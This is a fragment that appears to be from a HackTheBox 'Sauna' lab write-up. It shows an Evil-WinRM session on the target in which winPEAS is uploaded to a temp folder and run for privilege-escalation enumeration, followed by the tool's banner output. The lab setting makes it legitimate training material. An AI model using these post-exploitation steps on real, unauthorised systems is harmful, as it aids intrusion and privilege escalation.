 192.168.1.15 10.10.14.10 10.10.10.175 - Sauna
*Evil-WinRM* PS C:\Windows\Temp\privesc> upload winPEASany.exe
Info: Uploading /home/al3j0/Documents/HackTheBox/Windows/Sauna/content/winPEASany.exe to C:\Windows\Temp\privesc\winPEASany.exe
Data: 13542056 bytes of 13542056 bytes copied
Info: Upload successful!
*Evil-WinRM* PS C:\Windows\Temp\privesc> .\winPEASany.exe
[!] If you want to run the file analysis checks (search sensitive information in files), you need to specify the 'fileanalysis'
or 'all' argument. Note that this search might take several minutes. For help, run winpeass.exe --help
ANSI color bit for Windows is not set. If you are executing this from a Windows terminal inside the host you should run 'REG ADD
HKCU\Console /v VirtualTerminalLevel /t REG_DWORD /d 1' and then start a new CMD
Long paths are disabled, so the maximum length of a path supported is 260 chars (this may cause false negatives when looking for
files). If you are admin, you can enable it with 'REG ADD HKLM\SYSTEM\CurrentControlSet\Control\FileSystem /v VirtualTerminalLe
vel /t REG_DWORD /d 1' and then start a new CMD
VPN - root's tasks Privilege Escalation